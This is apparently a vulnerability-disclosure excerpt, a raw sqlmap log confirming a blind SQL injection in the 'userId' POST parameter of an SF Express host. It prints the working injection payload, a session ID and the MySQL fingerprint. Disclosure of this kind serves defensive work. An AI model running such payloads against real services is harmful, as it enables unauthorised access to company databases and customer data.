 [15:43:47] [INFO] checking if the injection point on POST parameter 'userId' is a false positive
[15:46:03] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised to r
erun with the '--tamper=between'
POST parameter 'userId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 30 HTTP(s) requests:
---
Parameter: userId (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: companyId=8935&userId=-1128' OR 1059=1059 AND 'pjJP'='pjJP&sId=ADC71A77E9361076146FC6C0D8530545
---
[15:46:03] [INFO] testing MySQL
[15:46:42] [INFO] confirming MySQL
[15:47:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:47:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[15:47:50] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\sf-ocs.sf-express.com
www.wooyun.org